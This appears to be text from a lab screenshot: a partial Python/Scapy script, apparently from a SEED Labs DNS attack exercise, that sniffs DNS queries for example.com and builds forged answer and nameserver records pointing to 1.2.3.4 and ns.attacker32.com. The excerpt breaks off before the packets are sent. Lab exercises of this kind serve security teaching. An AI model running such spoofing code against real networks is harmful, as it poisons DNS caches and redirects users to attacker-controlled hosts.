 seed@VM: ~/.../volumes
seed@VM: ~/.../volumes
seed@VM: ~/.../volumes
seed@VM: ~/.../volumes
#!/bin/env python3
# Fill in code at the location of @@@

from scapy.all import *
import sys

target = sys.argv[1]


def spoof_dns(pkt):
    if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-
8')):
        old_ip = pkt[IP]
        old_udp = pkt[UDP]
        old_dns = pkt[DNS]

        ip = IP(dst=old_ip.src,
                src=old_ip.dst)

        udp = UDP(dport=old_udp.sport,
                  sport=53)

        Anssec = DNSRR(rrname=old_dns.qd.qname,
                       type='A',
                       rdata='1.2.3.4',
                       ttl=259200)

        NSsec = DNSRR(rrname="example.com",
                      type='NS',
                      rdata='ns.attacker32.com',
                      ttl=259200)
1,18 Top